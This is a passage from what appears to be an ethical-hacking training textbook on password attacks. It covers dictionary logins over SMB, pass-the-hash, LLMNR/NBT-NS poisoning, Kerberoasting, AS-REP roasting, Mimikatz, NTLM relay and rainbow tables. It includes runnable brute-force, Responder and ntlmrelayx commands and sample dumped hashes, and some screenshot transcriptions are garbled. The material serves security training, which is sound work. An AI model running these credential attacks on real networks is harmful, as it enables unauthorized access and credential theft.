The main FOR loop can extract the usernames and passwords from the text file, which serves as a dictionary as it iterates through every line:

```
[file: credentials.txt]
administrator ""
administrator password
administrator administrator
[Etc.]
```

Type the following commands to access the text file from a directory:

```
c:\>FOR /F "tokens=1,2*" %i in (credentials.txt) ^
More? do net use \\victim.com\IPC$ %j /u:victim.com\%i^
More? 2>>nul^
More? && echo %time% %date% >> outfile.txt^
More? && echo \\victim.com\acct: %i pass: %j >> outfile.txt
c:\>type outfile.txt
```

The outfile.txt file contains the correct username and password, if the username and password in credentials.txt are correct. An attacker can establish an open session with the victim server using his/her system.

### Default Passwords

Default passwords are those supplied by manufacturers with new equipment (e.g., switches, hubs, routers). Usually, default passwords provided by the manufacturers of

password-protected devices allow the user to access the device during the initial setup and then change the password. However, often an administrator will either forget to set the new password or ignore the password-change recommendation and continue using the original password. Attackers can exploit this lapse and find the default password for the target device from manufacturer websites or using online tools that show default passwords to access the target device successfully. Attackers use default passwords in the list of words or dictionary that they use to perform password-guessing attacks.

The following are some of the online tools to search default passwords:

- <https://www.fortypoundhead.com>
  - <https://cirt.net>
  - <https://www.routerpasswords.com>
  - <https://default-password.info>
  - <https://192-168-1-1ip.mobi>



Figure 6.12: Screenshot showing default passwords

- Trojans/Spyware/Keyloggers

A Trojan is a program that masks itself as a benign application. The software initially appears to perform a desirable or benign function, but instead steals information or

harms the system. With a Trojan, attackers can gain remote access and perform various operations limited by user privileges on the target computer.

Spyware is a type of malware that attackers install on a computer to secretly gather information about its users without their knowledge. Spyware hides itself from the user and can be difficult to detect.

A keylogger is a program that records all user keystrokes without the user's knowledge. Keyloggers ship the log of user keystrokes to an attacker's machine or hide it in the victim's machine for later retrieval. The attacker then scrutinizes the log to find passwords or other useful information that could compromise the system.

An attacker installs a Trojan/spyware/keylogger on a victim's machine to collect their usernames and passwords. These programs run in the background and send back all user credentials to the attacker.

For example, a key logger on a victim's computer can reveal the contents of all user emails. The following image depicts a scenario describing how an attacker gains password access using a Trojan/spyware/keylogger.



Figure 6.13: Active online attack using Trojan/spyware/keylogger

#### ▪ Hash Injection/Pass-the-Hash (PtH) Attack

This type of attack is possible when the target system uses a hash function as part of the authentication process to authenticate its users. Generally, the system stores hash values of the credentials in the SAM database/file on a Windows computer. In such cases, the server computes the hash value of the user-submitted credentials or allows the user to input the hash value directly. The server then checks it against the stored hash value for authentication.




Figure 6.14: Hash injection attack

Attackers exploit such authentication mechanisms and first exploit the target server to retrieve the hashes from the SAM databases. They then input the hashes acquired directly into the authentication mechanism to authenticate with the user's stolen pre-computed hashes. Thus, in a hash injection/PtH attack, the attackers inject a compromised LanMan (LM) or NTLM hash into a local session and then use the hash to authenticate to the network resources. Any server or service (running on Windows, UNIX, or any other OS) using NTLM or LM authentication is susceptible to this attack. This attack can be launched on any OS, but Windows could be more vulnerable owing to its Single-Sign-On (SSO) feature that stores passwords inside the system and enables users to access all the resources with a one-time login.

Different techniques are used to perform a hash injection/PtH attack:

- The attacker tries to compromise admin privileges to capture cache values of the user's password hashes from the local user account database or SAM. However, offline usage of these cached hashes can be restricted by the network admin. Hence, this approach may not always be feasible.
- The attacker dumps the password hashes from the local user account database or SAM to retrieve password hashes of local users, and gains access to admin accounts to compromise other connected systems.
- The attacker captures LM or NTLM challenge-response messages between the client and server to extract encrypted hashes through brute-forcing.
- The attacker retrieves the credentials of local users as well as those belonging to the security domain from the Windows lsass.exe process.

The hacker carries out this attack by implementing the following five steps:

- The hacker compromises one workstation/server using a local/remote exploit.
- The hacker extracts stored hashes using tools such as Mimikatz, and finds a domain admin account hash.
- The hacker uses tools such as Mimikatz to place one of the retrieved hashes in his/her local lsass.exe process and then uses the hash to log on to any system (domain controller) with the same credentials.
- The hacker extracts all the hashes from the Active Directory database and can now compromise any account in the domain.

#### ▪ LLMNR/NBT-NS Poisoning

LLMNR (Link Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) are two main elements of Windows OSs used to perform name resolution for hosts present on the same link. These services are enabled by default in Windows OSs.

When the DNS server fails to resolve name queries, the host performs an unauthenticated UDP broadcast asking all the hosts if anyone has a name that it is looking for. As the host trying to connect is following an unauthenticated and broadcast

process, it becomes easy for an attacker to passively listen to a network for LLMNR (UDP port 5355) and NBT-NS (UDP port 137) broadcasts and respond to the request pretending to be a target host. After accepting a connection with a host, the attacker can utilize tools such as Responder.py or Metasploit to forward the request to a rogue server (for instance, TCP: 137) to perform an authentication process.

During the authentication process, the attacker sends an NTLMv2 hash to the rogue server, which was obtained from the host trying to authenticate itself. This hash is stored in a disk and can be cracked using offline hash-cracking tools such as hashcat or John the Ripper. Once cracked, these credentials can be used to log in and gain access to the legitimate host system.

#### Steps involved in LLMNR/NBT-NS poisoning:

1. The user sends a request to connect to the data-sharing system, \\DataServer, which she mistakenly typed as \\DtaServr.
2. The \\DataServer responds to the user, saying that it does not know the host named \\DtaServr.
3. The user then performs a LLMNR/NBT-NS broadcast to find out if anyone in the network knows the host name \\DtaServr.
4. The attacker replies to the user saying that it is \\DataServer, accepts the user NTLMv2 hash, and responds to the user with an error.




Figure 6.15: LLMNR/NBT-NS poisoning attack

#### LLMNR/NBT-NS Poisoning Tools

- **Responder**

Source: <https://github.com>

Responder is an LLMNR, NBT-NS, and MDNS poisoner. It responds to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix. By default, the tool only responds to a File Server Service request, which is for SMB. As shown in the

screenshots, attackers use the Responder tool to extract information such as the target system's OS version, client version, NTLM client IP address, NTLM username, and password hash.



Figure 6.16: Screenshot of Responder

Figure 6.17: Screenshot of the output of Responder showing NTLM hashes

- Internal Monologue Attack

The internal monologue attack is similar to the attack performed using Mimikatz, except that the memory area of the Local Security Authority Subsystem Service (LSASS) process is not dumped, thereby avoiding Windows Credential Guard and antivirus. Mimikatz is a post-exploitation tool, through which attackers can extract plaintext passwords, Kerberos tickets, and NTLM hashes from LSASS process memory. Attackers use Mimikatz to retrieve user credentials from LSASS process memory, and the acquired information helps them in performing lateral movement in the post-exploitation phase.

An internal monologue attack is usually performed in a secure environment where Mimikatz cannot be executed. In this attack, using the Security Support Provider Interface (SSPI) from a user-mode application, a local procedure call to the NTLM authentication package is invoked to calculate the NetNTLM response in the context of the logged-on user.

**Steps to perform an internal monologue attack:**

1. The attacker disables the security controls of NetNTLMv1 by modifying the values of LMCompatibilityLevel, NTLMMinClientSec, and RestrictSendingNTLMTraffic.
2. The attacker extracts all the non-network logon tokens from all the active processes to masquerade as legitimate users.
3. Now, the attacker interacts with NTLM SSP locally, for each masqueraded user to obtain a NetNTLMv1 response to the chosen challenge in the security context of that user.
4. Now, the attacker restores LMCompatibilityLevel, NTLMMinClientSec, and RestrictSendingNTLMTraffic to their actual values.
5. The attacker uses rainbow tables to crack the NTLM hash of the captured responses.
6. Finally, the attacker uses the cracked hashes to gain system-level access.



Figure 6.18: Depiction of internal monologue attack

- **Cracking Kerberos Password**

Kerberos is the most commonly used authentication protocol for network entities. Due to its widespread acceptance, it is susceptible to various attacks. Attackers have developed various ways to hack into Kerberos and exploit its vulnerabilities to crack weak passwords, inject malicious codes, and obtain information about the network infrastructure and various network entities. Attackers target Kerberos authentication protocol in two common ways: namely, cracking the TGS (Ticket Granting Service), known as Kerberoasting, and cracking the TGT (Ticket Granting Ticket), known as AS-REP Roasting.

#### **AS-REP Roasting (Cracking TGT)**

In an AS-REP roasting attack, the attackers target users who have the "Do not require Kerberos preauthentication" option enabled in their account options or the user accounts that do not require preauthentication. As the preauthentication mode is enabled by default in Kerberos authentication preventing offline password-guessing attacks, the attackers must identify user accounts with preauthentication mode disabled.

With this type of account vulnerability, an attacker can request an authentication ticket also known as the ticket granting ticket (TGT) for that user account from the domain controller (DC) without knowing the password of the target user. Then the DC responds with an encrypted TGT (AS-REP) for the requested account. This response is encrypted with the user's password hash. Now, the attacker can capture this message and attempt to crack it offline to identify the password of the target user(s).

This will allow the attackers to use the compromised credentials to gain illegal access, move laterally within the network, or gain higher privileges if the compromised account has significant access rights to perform various malicious purposes.

Attackers can perform this type of attack both actively and passively. In an active scenario, attackers generate an AS-REP message for the user, whereas in a passive scenario, attackers observe an AS-REP message.

The primary prerequisites for an AS-REP roasting attack are as follows:

- **Absence of Kerberos preauthentication:** The target user accounts must not have the Kerberos preauthentication requirement enabled.
- **Domain controller access:** Attackers need connectivity to the DC to send authentication requests and receive the desired responses.
- **Optional domain account:** This can allow attackers to efficiently locate vulnerable users through LDAP queries. However, if a domain account is not present, attackers have to guess usernames for further exploitation.




Figure 6.19: AS-REP Roasting

### AS-REP Roasting Attack Methodology

1. An attacker first scans the Active Directory to identify accounts without Kerberos preauthentication required.



Figure 6.20: Screenshot showing a vulnerable account without Kerberos preauthentication

2. The attacker then sends an authentication service (AS) request to the DC for each identified account.
  3. Now, the DC responds with an encrypted TGT, from which the attacker extracts TGT from the AS-REP response using some sophisticated tools such as GetNPUsers.py or Rubeus. This response is encrypted with the user's password hash.

Figure 6.21 : Screenshot of GetNPUsers.py showing the extraction of password hash

- Once it is successfully extracted, attackers can now use password-cracking tools such as hashcat or John the Ripper to crack the encrypted TGT offline and obtain the user's plaintext password.

Figure 6.22: Screenshot of John the Ripper showing password cracking from the obtained hash.

After successfully obtaining the plaintext password, the attackers can gain unauthorized access to the application server or services for further malicious activities.

## Kerberoasting (Cracking TGS)

Kerberoasting is an attack technique that targets the Kerberos authentication protocol to obtain and crack the password hashes of service accounts in an Active Directory environment. In this attack, an attacker uses a regular user account or a user with valid domain credentials to request ticket granting service (TGS) tickets for service accounts, which are identified by their service principal names (SPNs). Some portions of these TGS tickets may be encrypted with the service account's password hash using the RC4 algorithm. The attacker extracts these tickets from memory or network traffic and attempts to crack them offline, thereby uncovering the service account's plaintext password. This attack is particularly effective because it requires no special privileges and can be performed by any user with valid domain credentials, making it a significant threat to network security.

The primary purpose of Kerberoasting is to gain access to service accounts, which often have higher privileges. By cracking these accounts' passwords, attackers can escalate privileges and move laterally within the network.




Figure 6.23: Kerberoasting

### Kerberoasting Methodology

1. At first, the attacker authenticates within the Kerberos network domain using their legitimate user account to obtain a valid ticket granting ticket (TGT).
2. Next, they can use this TGT to request ticket granting service (TGS) tickets for specific service accounts, which are encrypted with the password hash of the respective service account.
3. Once the tickets are issued, attackers can use tools such as Rubeus to extract these TGS tickets from the system memory.



The screenshot shows the Rubeus tool interface with the title 'Kerberoasting' and version 'v2.2.6'. The command used was 'rubeus.exe -k /kerneroast -o outfile[hash].txt'. The output shows the following details:

```
[*] Target Domain: CER.com
[*] Searching path: \WPA\Server2022.CER.com\DC\CEH\CEH-DC\can... for (krbtgt) (krbtgt)
[*] EncryptedName*: CN=krbtgt,OU=Accounts,OU=krbtgt,DC=CEH,DC=CER,DC=com
[*] Total kerberoastable users: 1


[*] SamAccountName: DC-Admin
[*] DistinguishedName: CN=DC-Admin,CN=Users,DC=CEH,DC=CER,DC=com
[*] ServicePrincipalName: AB-DC-Admin.CEHR.COM-6B331
[*] PadataSet: 10/02/2023 12:05:13 AM
[*] Supported Types: NTLM DEFAULT
[*] Hash written to: C:\Users\Public\Downloads\hash.txt

[*] Roasted hashes written to: C:\Users\Public\Downloads\hash.txt
```

At the bottom, it shows the directory 'C:\Users\Public\Downloads\hash.txt'.

Figure 6.24. Screenshots of Rubeus showing the extraction of password hash

4. After successfully extracting the password hash from the TGS tickets, the attacker can perform an offline brute-force attack using password-cracking tools such as hashcat or John the Ripper.



The screenshot shows a terminal window running hashcat. The command entered is:

```
hashcat -m 13108 -frace -o hash.txt packyou.txt
```

hashcat (v6.2.0) starting

The output shows the progress of the cracking process:

```
File: packyou.txt (100% done) (0:00:00:00) ETA: 00:00:00
```

OpenCL API (OpenCL 3.0 PROLIFIC\_Linux\_3.18.1-40051-gdca355f) - Home-Assets - RELAX - SPIN - LLIN - R.H. - SLEEP - DISTRO

PROLIFIC - Platform Kit (The pocl project)

Device 0: eth0 (Intel(R) Dual Band Wireless-AC 7265) (PCIe Gen4 x4, 39GHz), 2012/588M MB (1024 MB allocated, 48MB free)

Hashlist: packyou.txt (100% done) (0:00:00:00) ETA: 00:00:00

Hashes found: 1 (0:00:00:00)

The bottom part of the terminal shows the extracted password:

```
471247fb62c7483e15681d96be1039bd49af298ec5112892a7f1af0d4e0fd8d257faed97c7919e3192763a0fe2d1f9f52
```

```
a129512600882db0843cb65dc6179f094443799b184270af4002;1d86080f7d4150d5b19167b662fa73fe4aef6b101112
```

```
496123d87432f5c443f103385d5ed4954fb037a1acecc0120871c81425964936f65e21964b529052a7f8218a671d8c99aa6943
```

```
471286c791667052bd12a486fa4uf7e35f984799f52efac24ff03c618317782fc2ae89fc98c79339f10ace6957584
```

```
482396f1227ea5278f26ae45ceee1c9b040ea84968c73648c91968c0b2f1ef2975602b7c97ed01b1cd7d94080514249
```

```
8f5404c3d41a60001batman
```

Figure 6.25: Screenshots of hashcat showing the extraction of the plaintext password from the obtained hash

This allows them to guess the correct password by trying various combinations until the encrypted TGS ticket is successfully decrypted. As a result, it allows them to reveal the plaintext password of the service account, which they can then use to gain unauthorized access into the application server or services.

- **Pass-the-Ticket Attack**

Pass-the-ticket is a technique used for authenticating a user to a system that is using Kerberos tickets without providing the user's password. Kerberos authentication allows users to access services provided by remote servers without the need to provide passwords for every requested service. To perform this attack, the attacker dumps Kerberos tickets of legitimate accounts using credential dumping tools.

A TGT or ST can be captured based on the level of access permitted to a client. Here, the ST permits access to specific resources, and the TGT is used to send a request to the TGS for the ST to access all the services the client has been authorized to access.

Silver Tickets are captured for resources that use Kerberos for the authentication process, and can be used to create tickets to call a specific service and access the system that offers the service.

Golden tickets are captured for the domain with the KDS KRBTGT NTLM hash that allows the creation of TGTs for any profile in the Active Directory.

Attackers launch pass-the-ticket attacks either by stealing the ST/TGT from an end-user machine and using it to disguise themselves as a valid user, or by stealing the ST/TGT from a compromised AS. After obtaining one of these tickets, an attacker can gain unauthorized access to the network services and search for additional permissions and critical data.

Attackers use tools such as Mimikatz, Rubeus, Windows Credentials Editor, etc. to launch pass-the-ticket attacks:

- o **Mimikatz**

Source: <https://github.com>

Mimikatz allows attackers to pass Kerberos TGT to other computers and sign in using the victim's ticket. The tool also helps in extracting plaintext passwords, hashes, PIN codes, and Kerberos tickets from memory. It is an open-source tool that enables anyone to see and store authentication data such as Kerberos tickets. Attackers can leverage this for privilege escalation and credential stealing.

```
mimikatz 2.2.0 (x64) #18362 Feb 29 2026 11:19:36
#? / # "A La Vie, à l'Amour" - (oe.oe)
#? / \ # /**** Benjamin DELIVRE gentilkiwi - benjamin@gentilkiwi.com
#? / \ # / http://blog.gentilkiwi.com/mimikatz
#? / \ # Vincent LE TOUX - (vincent.letoux@gmail.com)
#? / \ # http://ping32title.com / http://mysmartlogon.com / ***
#? / \ # mimikatz * privilege::debug
privilege '2B' OK

mimikatz * sekurlsa::logonpasswords

Authentication Id : R-1: 1650014 (0000000000000000)
Session          : Interactive from 1
User Name        : Administrator
Domain           : SERVER2019
Logon Server     : SERVER2019
Logon Time       : 3/26/2024 4:43:27 AM
SID              : S-1-5-21-735912482-222524527-387376557-148

sav :
[00000001] Primary
* Username : Administrator
* Domain  : SERVER2019
* NTLM    : 929379455138816341de5f72b5880d4f
* SHA1   : w500000000000000000000000000000000000000000000000000000000000000
tskpgc :
wdigest :
* Username : Administrator
* Domain  : SERVER2019
* Password : (null)
kerberos :
* Username : Administrator
```

Figure 6.26: Screenshot of Mimikatz

- **NTLM Relay Attack**

An NTLM relay attack involves an attacker intercepting and relaying NTLM authentication requests between a client and server to impersonate the client and gain unauthorized access.

The attacker sets up a machine to act as an intermediary. Tools such as Responder, ntlmrelayx, or Metasploit can be used for this purpose. The attacker identifies targets that use NTLM authentication, such as Windows systems, network shares, or web applications. The attacker listens for NTLM authentication requests on the network. This can be done using tools such as Responder which poisons the network to capture these requests. Responder listens for broadcasted name resolution queries (LLMNR, NBT-NS)

and responds to them, tricking the client into sending its NTLM authentication to the attacker.

When a client attempts to authenticate, it sends an NTLM authentication request. The attacker intercepts this request. The authentication request contains the NTLM hash, which the attacker captures. Now, the attacker can use these hashes to perform a relay attack or crack the hashes for further exploitation.

### Steps To Perform an NTLM Relay Attack

- o **Step 1:** Install the Responder tool and run the following command to launch Responder.py.

```
./Responder -I eth0
```




Figure 6.27: Screenshot of the Responder

This will enable Responder to poison mDNS, LLMNR, and NBT-NS traffic and access the SMB server to capture NetNTLMv2 hashes.




Figure 6-28: Screenshot of Responder showing captured NetNTLMv2 hashes

To proceed with the NTLM relay attack, ensure that the pipx tool and the impacket package are installed.

- Step 2: Once the above packages are installed, run the following command to set up ntlmrelay and target the SMB protocol on the target machine to relay the NTLM session and wait for a user to access the SMB share.

```
impacket-ntlmrelayx.py -of <path_to/SAM-NTLMv2dump file> -tf <path to/relaytargets> -smb2support
```




Figure 6.29: Screenshot showing output of impacket-ntlmrelayx command

- **Step 3:** Once a user accesses the SMB share, the SAM hashes of the targeted system are dumped, as shown in the screenshot.

```
[*] Setting up RAN Server on port 6666
[*] Server started, waiting for connection
[*] SMBD Thread 5 (process_request_thread): Connection from CEH/ADMINISTRATOR@10.10.1.22 cont
rolled, attacking target sub //10.10.1.19
[*] Authenticating against sub //10.10.1.19 as CEH/ADMINISTRATOR SUCCEED
[*] SMBD Thread 5 (process_request_thread): Connection from CEH/ADMINISTRATOR@10.10.1.22 cont
rolled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] SMBD Thread 7 (process_request_thread): Connection from CEH/ADMINISTRATOR@10.10.1.22 cont
rolled, but there are no more targets left!
[*] Target system bootKey : 0xa226fd780d832e037e637a9f438c2b3
[*] Dumping local SAM hashes (uid rid lmhash nthash)
Administrator 588 ad3b435b51404eeaad3b435b51404ee 92937945e51b814341de3f72e5800d4ff
guest 581 ad3b435b51404eeaad3b435b51404ee 31d6cfef0d16ae931b71c59d7e0c089c0
DefaultAccount 583 ad3b435b51404eeaad3b435b51404ee 31d6cfed0d16ae931b71c59d7e0c089c0
AdministrativeAccount 584 ad3b435b51404eeaad3b435b51404ee 094486c5f2e28e3e2eb528fc78af22d1
jason 1800 ad3b435b51404eeaad3b435b51404ee 2d20d252a479f485cc0f5e171a93985bf
martin-1801 ad3b435b51404eeaad3b435b51404ee 5ebe7df8074d3ee8eeff1fa52bbde876
Shiela 1802 ad3b435b51404eeaad3b435b51404ee 0cb6943805f797bf2a8280f973b889537
[*] Done dumping SAM hashes for host: 10.10.1.19
[*] Stopping service RemoteRegistry
```

Figure 6.30: Screenshot of `mpacket-ntlmrelayx` command showing dumped SAM hashes

By following this process, the attacker can dump the LM and NTLM hash values from the SAM file of the targeted system. The attacker can then use these hashes to perform a relay attack or crack the hashes for further exploitation.

### Other Active Online Attacks

- Combinator Attack

In a combinator attack, attackers combine the entries of the first dictionary with those of the second dictionary. The resultant list of entries can be used to produce full names and compound words. Attackers use this wordlist to crack a password on the target system and gain unauthorized access to the system files.

#### **Steps involved in a combinator attack:**

- Find a valid target user.
  - Build your own two dictionaries or download two different wordlist dictionaries from online sources.
  - Create a final wordlist by merging entries of two separate dictionaries. For example, if the first dictionary contains 100 words, and the second dictionary contains 70 words, then the merged dictionary contains  $100 \times 70 = 7000$  words.
  - Use automated tools, such as hashcat, to crack the password of the target user.

Attackers perform this type of password cracking in a situation where a random phrase of words is used as a default password generation procedure.

- **Fingerprint Attack**

In a fingerprint attack, the passphrase is broken down into fingerprints consisting of single- and multi-character combinations that a target user might choose as his/her password. For example, for a word 'password', this technique would create fingerprints "p", "a", "s", "w", "o", "r", "d", "pa", "ss", "wo", "rd", etc. Attackers usually perform this attack to crack complex passwords such as "pass-10".

To perform this attack, attackers create a list of unique password hashes from a leaked password hash database, and then perform a brute-force attack to obtain a wordlist and further start the fingerprint attack.

- **PRINCE Attack**

A PRobability INfinite Chained Elements (PRINCE) attack is an advanced version of a combinator attack in which, instead of taking inputs from two different dictionaries, attackers use a single input dictionary to build chains of combined words. This chain can have between 1 and  $n$  words from the input dictionary concatenated together to form a chain of words. For example, if the length of characters to be guessed is 5, then the following combinations are created from the input dictionary:

5-letter word

3-letter word + 2-letter word

2-letter word + 3-letter word

1-letter word + 4-letter word

... etc.

- **Toggle-Case Attack**

In a toggle-case attack, attackers try all possible upper-case and lower-case combinations of a word present in the input dictionary. For example, if a word in the input dictionary is "xyz", the following set of combinations is generated:

Xyz

Xyz

XYz

XYZ

xYz

... etc.

The success rate of this attack is low for the following reasons:

- o If users use upper-case letters, they either use it in the first place or in between the word
- o In other cases, the users use a lower or equal number of upper-case letters than lower-case letters

- **Markov-Chain Attack**

In Markov-chain attacks, attackers gather a password database and split each password entry into two- and three-character syllables (2-grams and 3-grams); using these character elements, a new alphabet is developed, which is then matched with the existing password database.

In the initial phase of this attack, attackers set a threshold parameter for the occurrences of the elements, and only the letters present in the new alphabet that occurred at least the minimum number of times are selected. Furthermore, this technique combines the selected letters into words with a maximum length of eight characters, and then a dictionary attack is performed to crack the target password.

- **GPU-based Attack**

Graphics processing units (GPUs) are specialized circuits used in advanced computing devices to display graphics. GPUs can also be used by web browsers to expedite application processing in data centers and cloud environments.

GPUs are based on cross-platform APIs such as OpenGL that can be accessed by any application on the device with user-level credentials or permissions. As computing devices such as laptops or desktops are configured with graphics drivers and libraries by default, GPU-based attacks can be launched through their APIs.

To perform a GPU-based attack, attackers initially perform social engineering to trick the victim into downloading a malicious program or application. Then, the malicious program allows the attackers to secretly track user activities on the browser and perform side-channel leaks to steal passwords.

The working of a GPU attack is as follows:

- o The attacker lures or forces the victim into visiting an insecure site or downloading a malware-loaded application onto their system.
- o When the victim installs the malware-loaded application, the malware starts accessing the browser's OpenGL API.
- o The malware on OpenGL API sets up a spy on the device to track activities on the browser.
- o When the victim accesses any website via the browser, attackers can copy every character entered by the victim on the password field of the website.




Figure 6.31: Illustration of a GPU-based password attack.

## Passive Online Attacks

- Wire Sniffing

Packet sniffing is a form of wire sniffing or wiretapping in which hackers sniff credentials during transit by capturing Internet packets. Attackers rarely use sniffers to perform this type of attack. With packet sniffing, an attacker can gain passwords to applications such as email, websites, SMB, FTP, rlogin sessions, or SQL. As sniffers run in the background, the victim remains unaware of the sniffing.



Figure 6.32: Wire sniffing

As sniffers gather packets at the data link layer, they can grab all the packets on the LAN of the machine running the sniffer program. This method is relatively hard to perpetrate and computationally complicated. This is because a network with a hub implements a broadcast medium that all systems share on the LAN. The LAN sends the data to all machines connected to it. If an attacker runs a sniffer on one system on the LAN, he/she can gather data sent to and from any other system on the LAN. The majority of sniffer tools are ideally suited to sniff data in a hub environment. These tools are passive sniffers, as they passively wait for data transfer before capturing the information. They are efficient at imperceptibly gathering data from the LAN. The captured data may include passwords sent to remote systems during FTP, rlogin sessions, and electronic mail. The attacker uses these snuffed credentials to gain unauthorized access to the target system. There are a variety of tools available on the Internet for passive wire sniffing.

- **Man-in-the-Middle/Manipulator-in-the-Middle and Replay Attacks**

When two parties are communicating, a man-in-the-middle/manipulator-in-the-middle (MITM) attack can take place, in which a third party intercepts a communication between the two parties without their knowledge. The third party eavesdrops on the traffic and then passes it along. To do this, the "man in the middle" has to sniff from both sides of the connection simultaneously. In an MITM attack, the attacker acquires access to the communication channels between the victim and server to extract the information. This type of attack is often used in telnet and wireless technologies. It is not easy to implement such attacks owing to the TCP sequence numbers and the speed of the communication. This method is relatively hard to perpetrate and can sometimes be broken by invalidating the traffic.



Figure 6.33: Main-in-the-middle/manipulator-in-the-middle and replay attacks

In a replay attack, packets and authentication tokens are captured using a sniffer. After the relevant info is extracted, the tokens are placed back on the network to gain access. The attacker uses this type of attack to replay bank transactions or similar types of data transfer, in the hope of replicating and/or altering activities, such as banking deposits or transfers.

### Offline Attacks

Offline attacks occur when an attacker checks the validity of passwords. The attacker observes how the password is stored. If the usernames and passwords are stored in a readable file, it is easy for the attacker to gain access to the system. Hence, it is important to protect the list of passwords and keep it in an unreadable form, preferably encrypted.

Offline attacks are often time-consuming but have a high success rate as the password hashes can be reversed owing to their small keyspace and short length. Notably, different password-cracking techniques are available on the Internet.

Two examples of offline attacks are as follows:

1. Rainbow table attack
  2. Distributed Network Attack
- **Rainbow Table Attack**

A rainbow table attack uses the cryptanalytic time–memory trade-off technique, which requires less time than other techniques. It uses already-calculated information stored in memory to crack the encryption. In the rainbow table attack, the attacker creates a

table of all the possible passwords and their respective hash values, known as a rainbow table, in advance.

**Rainbow Table:** A rainbow table is a precomputed table that contains word lists like dictionary files and brute-force lists and their hash values. It is a lookup table specially used in recovering a plaintext password from a ciphertext. The attacker uses this table to look for the password and tries to recover it from password hashes.

**Computed Hashes:** An attacker computes the hash for a list of possible passwords and compares it to the pre-computed hash table (rainbow table). If attackers find a match, they can crack the password.

**Compare the Hashes:** An attacker captures the hash of a password and compares it with the precomputed hash table. If a match is found, then the password is cracked. It is easy to recover passwords by comparing captured password hashes to the pre-computed tables.

**Examples of pre-computed hashes:**

1qazwed	.....	4259cc34599c530b28a6a8f225d668590
hh021da	.....	c744b1716cbf8d4dd0ff4ce31a177151
9da8dasf	.....	3cd696a8571a843cda453a229d741843
sodifo8sf	.....	c744b1716cbf8d4dd0ff4ce31a177151

Figure 6.34: Pre-computed hashes

#### Tool to Create Rainbow Tables: rtgen


Source: <http://project-rainbowcrack.com>

RainbowCrack is a general-purpose implementation that takes advantage of the time-memory trade-off technique to crack hashes. This project allows you to crack a hashed password.

Attackers use the rtgen tool of this project to generate the rainbow tables. As shown in the screenshot, the rtgen program needs several parameters to generate a rainbow table.

The syntax of the command line is:

Syntax: rtgen hash\_algorithm charset plaintext\_len\_min  
plaintext\_len\_max table\_index chain\_len chain\_num part\_index



The screenshot shows a terminal window titled "Administrator: C:\Windows\system32\rainbowcrack-1.8-win64\rtgen md5\_lowalpha-numeric 1 7 0 1000 4000000 0". The command used is "rainbow table md5\_lowalpha-numeric#1-7\_0\_1000x4000000\_F.rt parameters". The output displays various parameters and progress statistics:

```
C:\users\Administrator\Desktop\rainbowcrack-1.8-win64\rtgen md5_lowalpha-numeric 1 7 0 1000 4000000 0
rainbow table md5_lowalpha-numeric#1-7_0_1000x4000000_F.rt parameters
hash algorithm: md5
hash length: 16
charset name: lowalpha-numeric
charset date: abcdefghijklmnopqrstuvwxyz
charset data in hex: 61 62 63 64 65 66 67 68 69 6a 6b 6c 6d 6e 6f 70 71 72 73 74 75 76 77 78 79 7a 38 31 32 33 34 35
36 37 38 39
charset length: 36
plaintext length range: 1 - ?
reduce offset: 0x0000000000
plaintext total: 0x0000340211

sequential starting point begin from 0 (0x0000000000000000)
generating...
58536 of 4000000 rainbow chains generated (0 ≈ 9.2 s)
111872 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
199448 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
302344 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
327880 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
393216 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
458752 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
524288 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
589724 of 4000000 rainbow chains generated (0 ≈ 9.2 s)
655260 of 4000000 rainbow chains generated (0 ≈ 9.2 s)
720696 of 4000000 rainbow chains generated (0 ≈ 9.2 s)
786132 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
851568 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
917004 of 4000000 rainbow chains generated (0 ≈ 9.1 s)
```

Figure 6.35: Screenshot of rtgen

Note: RainbowCrack supports up to Windows 10 only.

- **Distributed Network Attack**

A Distributed Network Attack (DNA) is a technique used for recovering password-protected files that utilize the unused processing power of machines spread across the network to decrypt passwords. In this attack, the attacker installs a DNA manager in a central location where machines running DNA clients can access it over a network. The DNA manager coordinates the attack and assigns small portions of the key search to machines distributed throughout the network. The DNA client runs in the background, only taking the processor time that was unused. The program combines the processing capabilities of all the clients connected to the network and uses it to crack the password. Attackers use the Exterro Password Recovery Toolkit (PRTK), which is equipped with DNA tools, to perform this attack.

The features of a DNA are as follows:

- Easily reads statistics and graphs
- Adds user dictionaries to crack a password
- Optimizes password attacks for specific languages
- Modifies the user dictionaries
- Comprises stealth client installation functionality
- Automatically updates client while updating the DNA server

DNA can be classified into two modules:

- o **DNA Server Interface**

The DNA server interface allows users to manage DNA from a server. The DNA server module provides the user with the status of all the jobs that the DNA server is executing. The interface contains the following jobs:

- **Current Jobs:** The current job queue consists of all the jobs added to the list by the controller. The current job list has many columns, such as the identification number assigned by the DNA to the job, the name of the encrypted file, the user's password, the password that matches a key that can unlock the data, the status of the job, and various other columns.
- **Finished Jobs:** The finished job list provides information about the decryption jobs, including the password. It also has many columns that are similar to the current job list. These columns include the identification number assigned by DNA to the job, the name of the encrypted file, the decrypted path of the file, the key used to encrypt and decrypt the file, the date and time that the DNA server started working on the job, the date and time the DNA server finished working on the job, the elapsed time, etc.

- o **DNA Client Interface**

Users can use the DNA client interface from many workstations. The interface helps the client statistics to coordinate easily and is available on machines with the pre-installed DNA client application. There are several components, such as the name of the DNA client, the name of the group to which the DNA client belongs, and the statistics about the current job.

### Network Management

The Network Traffic dialog box aids in the discovery of the network speed the DNA uses and each work-unit length of the DNA client. Using the work-unit length, a DNA client can work without contacting the DNA server. The DNA client application can contact the DNA server at the beginning and end of the work-unit length.

The user can monitor the job status queue and DNA. After collecting the data from the Network Traffic dialog box, the user can modify the client's work. When the size of the work-unit length increases, the speed of the network traffic decreases. A decrease in the speed of the traffic leads the client working on the jobs to spend longer amounts of time. Therefore, the user can make fewer requests to the server because of the reduction in the bandwidth of network traffic.

## Password Recovery Tools

Password recovery tools allow attackers to break complex passwords, recover strong encryption keys, and unlock several documents.

- Elcomsoft Distributed Password Recovery

